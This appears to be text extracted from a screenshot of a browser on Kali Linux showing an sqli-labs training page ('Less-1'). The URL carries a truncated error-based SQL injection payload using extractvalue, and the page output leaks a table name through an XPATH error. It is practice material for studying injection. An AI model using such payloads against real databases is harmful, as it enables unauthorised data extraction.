 sqli.zuoxueba.org/Less-1/?id=1' and extractvalue(1, concat(0x5c, (select table_name from informa 160%
Most Visited Getting Started 后台管理中心 Hack The Box :: Machines 404 Not Found Kali Linux Kali Training Ka
Welcome Dhakkan
XPATH syntax error: '\CHARACTER_SETS~'